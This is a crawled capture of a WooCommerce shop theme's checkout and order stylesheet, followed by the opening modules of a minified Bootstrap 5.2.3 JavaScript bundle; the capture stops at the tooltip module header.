  &.payment_method_ppcp-credit-card-gateway {
      padding-left: rem(15px);
      padding-bottom: 0;
  }
  */
}
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon,
.wc_payment_methods .payment_box.payment_method_xpay #xpay_list_icon + br {
  display: none !important;
}
.wc_payment_methods .payment_method_xpay img,
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  position: relative;
  top: 0.125rem;
  width: 2.875rem;
  height: auto !important;
  padding: 0 !important;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_xpay_bancomatpay img {
  top: -0.0625rem;
}
.wc_payment_methods .payment_method_paypal img {
  position: relative;
  top: -0.3125rem;
  width: 2.25rem;
  margin: 0 0.3125rem 0.125rem 0.3125rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_paypal .about_paypal {
  font-size: 0.625rem;
  font-weight: 400;
  text-decoration: none !important;
}
.wc_payment_methods .payment_method_ppec_paypal img {
  position: relative;
  top: -0.25rem;
  width: 2rem;
  vertical-align: top;
  display: inline-block;
}
.wc_payment_methods .payment_method_scalapay_gateway label {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.wc_payment_methods .payment_method_scalapay_gateway img {
  margin-top: -1px;
}
.wc_payment_methods .payment_method_stripe img {
  max-width: 1.875rem !important;
  display: inline-block;
}
.wc_payment_methods .payment_method_stripe .payment_box {
  padding-bottom: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form {
  margin-top: 0.625rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row {
  padding-bottom: 0.3125rem;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form .form-row > label {
  font-size: 0.6875rem;
  margin-bottom: 0;
  text-transform: uppercase;
}
.wc_payment_methods .payment_method_stripe .wc-credit-card-form br {
  display: none;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error {
  font-size: 0.75rem;
  margin: 0.9375rem 0 0.625rem;
}
.wc_payment_methods .payment_method_stripe .stripe-source-errors .woocommerce-error li {
  margin: 0.5rem 0;
}

/* @start: WooCommerce Checkout Coupon */
.wc-order-coupon .checkout_coupon {
  display: none;
}
.wc-order-coupon .coupon-box {
  display: block;
}

/* @start: WooCommerce Checkout Order Info */
.wc-order-info {
  position: relative;
  width: 100%;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-top: 0 none;
}
.wc-order-info .tb-data:first-child {
  border-top: 0 none;
}
.wc-order-info--wrapper {
  padding: 0 1.25rem 1.875rem;
}

/* @start: WooCommerce Checkout Gift Tooltip */
.gift-tooltip {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1rem;
  height: 1rem;
  display: block;
  transform: translateY(-50%);
  z-index: 2;
}
.gift-tooltip:after {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 0.375rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform='translate(1.4407 1)' fill='none' fill-rule='evenodd'%3E%3Cpath d='M10.966 13.1973c0-.3373.0433-.6529.1299-.9468.0866-.294.2552-.5549.5059-.7827.2916-.2735.5673-.5606.8271-.8614.2598-.3007.4717-.6232.6357-.9672.1641-.3441.2461-.7212.2461-1.1314 0-.802-.238-1.4355-.7143-1.9004-.4763-.4648-1.1496-.6972-2.02-.6972-.5241 0-.998.098-1.422.2939-.4237.196-.7598.4785-1.0082.8477-.2484.3691-.3771.8112-.3862 1.3261h1.2783c0-.474.1572-.8214.4717-1.0425.3144-.221.6699-.3315 1.0664-.3315.474 0 .8362.1379 1.0869.4136.2506.2757.376.6505.376 1.1245 0 .3144-.0547.581-.1641.7998-.1094.2187-.253.4227-.4307.6118a41.4954 41.4954 0 0 1-.581.605c-.2871.2962-.5161.5605-.687.793a2.2873 2.2873 0 0 0-.3692.769c-.0752.2803-.115.6392-.1196 1.0767h1.2783Zm-.581 2.8779c.246 0 .4329-.0684.5605-.205.1276-.1368.1914-.3054.1914-.506 0-.2005-.0638-.3714-.1914-.5126-.1276-.1413-.3145-.212-.5605-.212-.2461 0-.433.0707-.5606.212-.1276.1412-.1914.3121-.1914.5127 0 .2005.0638.3691.1914.5058.1276.1367.3145.2051.5606.2051Z' fill='%23000' fill-rule='nonzero'/%3E%3Ccircle stroke='%23000' cx='11' cy='11' r='11'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: WooCommerce Checkout Responsive */
@media (max-width: 75em) {
  .sk-woo-checkout .checkout__col-order {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.875rem;
  }
}
@media (max-width: 64em) {
  .sk-woo-checkout .checkout__headlines .headline__item {
    margin-bottom: 1.875rem;
  }
  .sk-woo-checkout .checkout__steps {
    padding-top: 1.25rem;
    margin-bottom: 0.9375rem;
  }
  .sk-woo-checkout .checkout__steps:before {
    top: 2.25rem;
    width: calc(100% - 3.125rem);
  }
  .sk-woo-checkout .checkout__steps .step__number {
    width: 2.25rem;
    height: 2.25rem;
    font-size: 1rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-checkout .woocommerce-shipping-fields .woocommerce-form__wrapper .form-row:last-child,
  .sk-woo-checkout .checkout__toggle-fields .woocommerce-form__wrapper .form-row:last-child {
    padding-bottom: 0;
  }
  .sk-woo-checkout .checkout__toggle-fields .sk-form__description {
    font-size: 0.875rem;
    margin-bottom: 0.625rem;
  }
  .sk-woo-checkout .checkout__recap {
    font-size: 0.875rem;
  }
}
@media (max-width: 36em) {
  .sk-woo-checkout .checkout__recap .recap__headline {
    text-align: center;
  }
  .sk-woo-checkout .checkout__recap .recap__field {
    flex: 0 0 100%;
    width: 100%;
    margin-bottom: 0.125rem;
  }
  .sk-woo-checkout .checkout__recap .recap__edit {
    width: auto;
    margin-left: auto;
  }
  .sk-woo-checkout .checkout__customer-login {
    margin-bottom: 1.25rem;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn {
    min-width: auto;
  }
  .sk-woo-checkout .checkout__customer-login .sk-btn__label {
    font-size: 0.875rem;
  }
  .sk-woo-checkout .checkout__customer-block .customer_details_login-submit {
    width: 100%;
  }
  .sk-woo-checkout .checkout__customer-block .lost_password {
    text-align: center;
  }
  .wc_payment_methods .payment_box {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Order */
.sk-woo-order .woocommerce-order {
  max-width: 53.125rem;
  padding: 0;
  margin: 0 auto;
}
.sk-woo-order .order-info {
  padding: 1.875rem 0;
  margin-bottom: 1.875rem;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.sk-woo-order .order-info .woocommerce-notice {
  margin-bottom: 0.625rem;
}
.sk-woo-order .order-info .woocommerce-order-overview {
  list-style: none;
  margin-left: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview li {
  font-size: 1rem;
  margin-bottom: 0.3125rem;
  line-height: 1.6;
}
.sk-woo-order .order-info .woocommerce-order-overview li:last-child {
  margin-bottom: 0;
}
.sk-woo-order .order-info .woocommerce-order-overview strong {
  font-weight: bold;
}
.sk-woo-order .woocommerce-order-details__title {
  font-size: 2rem;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 1.875rem;
}
.sk-woo-order .woocommerce-customer-details {
  padding-top: 1.875rem;
}
.sk-woo-order .order-payment > p {
  font-size: 1rem;
  margin-top: 0.625rem !important;
}

/* @start: WooCommerce Order Responsive */
@media (max-width: 64em) {
  .sk-woo-order .woocommerce-order-details__title {
    font-size: 1.625rem;
  }
}
/* @start: WooCommerce Compare Plugin */
.woosc_table {
  border: 0 !important;
}
.woosc_table thead th {
  padding: 0.9375rem 1.875rem !important;
}
.woosc_table thead th a {
  font-family: "GazpachoVivaio";
  font-weight: 900;
  text-transform: capitalize;
  display: block;
  font-size: 1.125rem;
}
.woosc_table tbody td:first-child {
  background-color: #FAF9F9 !important;
  padding: 0.9375rem 1.875rem !important;
  vertical-align: middle !important;
  font-weight: bold !important;
  text-align: center !important;
  z-index: 9 !important;
}
.woosc_table tbody td {
  padding: 0.9375rem 1.875rem !important;
  min-width: 21.875rem !important;
}
.woosc_table table.woocommerce-product-attributes {
  border: 0;
}
.woosc_table table.woocommerce-product-attributes th {
  border-right: 0;
  padding-left: 0;
}
.woosc_table table.woocommerce-product-attributes td {
  min-width: unset !important;
}

.woosc-bar-btn {
  border-radius: 0.625rem !important;
}

.add_to_cart_inline {
  text-align: center;
}
.add_to_cart_inline a {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  background-color: #F78248;
  border-color: #F78248;
  color: #FFFFFF;
}
.hasHover .add_to_cart_inline a:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
  color: #F78248;
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js
body_size: 70972
content:
/* @start: Bootstrap 5.2.3 */
!function(){function t(t,e){return Object.keys(e).forEach((function(n){"default"===n||"__esModule"===n||t.hasOwnProperty(n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})})),t}function e(t,e,n,i){Object.defineProperty(t,e,{get:n,set:i,enumerable:!0,configurable:!0})}var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},i={},r={},o=n.parcelRequireafb0;null==o&&((o=function(t){if(t in i)return i[t].exports;if(t in r){var e=r[t];delete r[t];var n={id:t,exports:{}};return i[t]=n,e.call(n.exports,n,n.exports),n.exports}var o=new Error("Cannot find module '"+t+"'");throw o.code="MODULE_NOT_FOUND",o}).register=function(t,e){r[t]=e},n.parcelRequireafb0=o),o.register("rPfsX",(function(t,e){
    /*!
      * Bootstrap index.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=1e6,n=1e3,i="transitionend",r=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),o=t=>{do{t+=Math.floor(Math.random()*e)}while(document.getElementById(t));return t},s=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),e=n&&"#"!==n?n.trim():null}return e},a=t=>{const e=s(t);return e&&document.querySelector(e)?e:null},l=t=>{const e=s(t);return e?document.querySelector(e):null},u=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(i);return r||o?(e=e.split(",")[0],i=i.split(",")[0],(Number.parseFloat(e)+Number.parseFloat(i))*n):0},f=t=>{t.dispatchEvent(new Event(i))},c=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),d=t=>c(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,p=t=>{if(!c(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},h=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),m=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?m(t.parentNode):null},g=()=>{},b=t=>{t.offsetHeight},v=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,_=[],y=t=>{"loading"===document.readyState?(_.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of _)t()})),_.push(t)):t()},x=()=>"rtl"===document.documentElement.dir,w=t=>{y((()=>{const e=v();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}}))},E=t=>{"function"==typeof t&&t()},T=(t,e,n=!0)=>{if(!n)return void E(t);const r=5,o=u(e)+r;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),E(t))};e.addEventListener(i,a),setTimeout((()=>{s||f(e)}),o)},A=(t,e,n,i)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!n&&i?t[r-1]:t[0]:(o+=n?1:-1,i&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])};t.defineJQueryPlugin=w,t.execute=E,t.executeAfterTransition=T,t.findShadowRoot=m,t.getElement=d,t.getElementFromSelector=l,t.getNextActiveElement=A,t.getSelectorFromElement=a,t.getTransitionDurationFromElement=u,t.getUID=o,t.getjQuery=v,t.isDisabled=h,t.isElement=c,t.isRTL=x,t.isVisible=p,t.noop=g,t.onDOMContentLoaded=y,t.reflow=b,t.toType=r,t.triggerTransitionEnd=f,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("bdPcG",(function(t,e){
    /*!
      * Bootstrap event-handler.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,i=/::\d+$/,r={};let o=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function l(t,e){return e&&`${e}::${o++}`||t.uidEvent||o++}function u(t){const e=l(t);return t.uidEvent=e,r[e]=r[e]||{},r[e]}function f(t,e){return function n(i){return _(i,{delegateTarget:t}),n.oneOff&&v.off(t,i.type,e),e.apply(t,[i])}}function c(t,e,n){return function i(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return _(r,{delegateTarget:s}),i.oneOff&&v.off(t,r.type,e,n),n.apply(s,[r])}}function d(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function p(t,e,n){const i="string"==typeof e,r=i?n:e||n;let o=b(t);return a.has(o)||(o=t),[i,r,o]}function h(t,n,i,r,o){if("string"!=typeof n||!t)return;let[a,h,m]=p(n,i,r);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};h=t(h)}const g=u(t),b=g[m]||(g[m]={}),v=d(b,h,a?i:null);if(v)return void(v.oneOff=v.oneOff&&o);const _=l(h,n.replace(e,"")),y=a?c(t,i,h):f(t,h);y.delegationSelector=a?i:null,y.callable=h,y.oneOff=o,y.uidEvent=_,b[_]=y,t.addEventListener(m,y,a)}function m(t,e,n,i,r){const o=d(e[n],i,r);o&&(t.removeEventListener(n,o,Boolean(r)),delete e[n][o.uidEvent])}function g(t,e,n,i){const r=e[n]||{};for(const o of Object.keys(r))if(o.includes(i)){const i=r[o];m(t,e,n,i.callable,i.delegationSelector)}}function b(t){return t=t.replace(n,""),s[t]||t}const v={on(t,e,n,i){h(t,e,n,i,!1)},one(t,e,n,i){h(t,e,n,i,!0)},off(t,e,n,r){if("string"!=typeof e||!t)return;const[o,s,a]=p(e,n,r),l=a!==e,f=u(t),c=f[a]||{},d=e.startsWith(".");if(void 0===s){if(d)for(const n of Object.keys(f))g(t,f,n,e.slice(1));for(const n of Object.keys(c)){const r=n.replace(i,"");if(!l||e.includes(r)){const e=c[n];m(t,f,a,e.callable,e.delegationSelector)}}}else{if(!Object.keys(c).length)return;m(t,f,a,s,o?n:null)}},trigger(e,n,i){if("string"!=typeof n||!e)return null;const r=t.getjQuery();let o=null,s=!0,a=!0,l=!1;n!==b(n)&&r&&(o=r.Event(n,i),r(e).trigger(o),s=!o.isPropagationStopped(),a=!o.isImmediatePropagationStopped(),l=o.isDefaultPrevented());let u=new Event(n,{bubbles:s,cancelable:!0});return u=_(u,i),l&&u.preventDefault(),a&&e.dispatchEvent(u),u.defaultPrevented&&o&&o.preventDefault(),u}};function _(t,e){for(const[n,i]of Object.entries(e||{}))try{t[n]=i}catch(e){Object.defineProperty(t,n,{configurable:!0,get:()=>i})}return t}return v}(o("rPfsX"))})),o.register("eGzIY",(function(t,e){
    /*!
      * Bootstrap selector-engine.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";return{find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))}}}(o("rPfsX"))})),o.register("kx5rn",(function(t,e){
    /*!
      * Bootstrap scrollbar.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",a=".sticky-top",l="padding-right",u="margin-right";class f{getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,l,(e=>e+t)),this._setElementAttributes(s,l,(e=>e+t)),this._setElementAttributes(a,u,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,l),this._resetElementAttributes(s,l),this._resetElementAttributes(a,u)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,n){const i=this.getWidth(),r=t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+i)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${n(Number.parseFloat(r))}px`)};this._applyManipulationCallback(t,r)}_saveInitialAttribute(t,e){const n=t.style.getPropertyValue(e);n&&o.default.setDataAttribute(t,e,n)}_resetElementAttributes(t,e){const n=t=>{const n=o.default.getDataAttribute(t,e);null!==n?(o.default.removeDataAttribute(t,e),t.style.setProperty(e,n)):t.style.removeProperty(e)};this._applyManipulationCallback(t,n)}_applyManipulationCallback(t,e){if(n.isElement(t))e(t);else for(const n of r.default.find(t,this._element))e(n)}constructor(){this._element=document.body}}return f}(o("eGzIY"),o("hLeWZ"),o("rPfsX"))})),o.register("hLeWZ",(function(t,e){
    /*!
      * Bootstrap manipulator.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,i){t.setAttribute(`data-bs-${e(n)}`,i)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},i=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const r of i){let i=r.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),n[i]=t(e.dataset[r])}return n},getDataAttribute:(n,i)=>t(n.getAttribute(`data-bs-${e(i)}`))}}()})),o.register("6GWnh",(function(t,e){
    /*!
      * Bootstrap base-component.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(t),s=r(n),a=r(i),l="5.2.3";class u extends a.default{dispose(){o.default.remove(this._element,this.constructor.DATA_KEY),s.default.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,n,i=!0){e.executeAfterTransition(t,n,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return o.default.get(e.getElement(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return l}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}constructor(t,n){super(),(t=e.getElement(t))&&(this._element=t,this._config=this._getConfig(n),o.default.set(this._element,this.constructor.DATA_KEY,this))}}return u}(o("glgIX"),o("rPfsX"),o("bdPcG"),o("a3pGD"))})),o.register("glgIX",(function(t,e){
    /*!
      * Bootstrap data.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(){"use strict";const t=new Map;return{set(e,n,i){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(n)||0===r.size?r.set(n,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,n)=>t.has(e)&&t.get(e).get(n)||null,remove(e,n){if(!t.has(e))return;const i=t.get(e);i.delete(n),0===i.size&&t.delete(e)}}}()})),o.register("a3pGD",(function(t,e){
    /*!
      * Bootstrap config.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e){"use strict";const n=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e);class i{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(e,i){const r=t.isElement(i)?n.default.getDataAttribute(i,"config"):{};return{...this.constructor.Default,..."object"==typeof r?r:{},...t.isElement(i)?n.default.getDataAttributes(i):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,n=this.constructor.DefaultType){for(const i of Object.keys(n)){const r=n[i],o=e[i],s=t.isElement(o)?"element":t.toType(o);if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${r}".`)}}}return i}(o("rPfsX"),o("hLeWZ"))})),o.register("lIHnd",(function(t,e){
    /*!
      * Bootstrap backdrop.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(n),s="backdrop",a="fade",l="show",u=`mousedown.bs.${s}`,f={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},c={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class d extends o.default{static get Default(){return f}static get DefaultType(){return c}static get NAME(){return s}show(t){if(!this._config.isVisible)return void e.execute(t);this._append();const n=this._getElement();this._config.isAnimated&&e.reflow(n),n.classList.add(l),this._emulateAnimation((()=>{e.execute(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(l),this._emulateAnimation((()=>{this.dispose(),e.execute(t)}))):e.execute(t)}dispose(){this._isAppended&&(r.default.off(this._element,u),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add(a),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=e.getElement(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),r.default.on(t,u,(()=>{e.execute(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){e.executeAfterTransition(t,this._getElement(),this._config.isAnimated)}constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}}return d}(o("bdPcG"),o("rPfsX"),o("a3pGD"))})),o.register("lvHQP",(function(t,e){
    /*!
      * Bootstrap focustrap.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n){"use strict";const i=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},r=i(t),o=i(e),s=i(n),a="focustrap",l=".bs.focustrap",u=`focusin${l}`,f=`keydown.tab${l}`,c="Tab",d="forward",p="backward",h={autofocus:!0,trapElement:null},m={autofocus:"boolean",trapElement:"element"};class g extends s.default{static get Default(){return h}static get DefaultType(){return m}static get NAME(){return a}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),r.default.off(document,l),r.default.on(document,u,(t=>this._handleFocusin(t))),r.default.on(document,f,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,r.default.off(document,l))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const n=o.default.focusableChildren(e);0===n.length?e.focus():this._lastTabNavDirection===p?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){t.key===c&&(this._lastTabNavDirection=t.shiftKey?p:d)}constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}}return g}(o("bdPcG"),o("eGzIY"),o("a3pGD"))})),o.register("3bom0",(function(t,e){
    /*!
      * Bootstrap component-functions.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t,e,n){"use strict";const i=(t=>t&&"object"==typeof t&&"default"in t?t:{default:t})(e),r=(t,e="hide")=>{const r=`click.dismiss${t.EVENT_KEY}`,o=t.NAME;i.default.on(document,r,`[data-bs-dismiss="${o}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),n.isDisabled(this))return;const r=n.getElementFromSelector(this)||this.closest(`.${o}`);t.getOrCreateInstance(r)[e]()}))};t.enableDismissTrigger=r,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports,o("bdPcG"),o("rPfsX"))})),o.register("deNxF",(function(t,e){
    /*!
      * Bootstrap tooltip.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
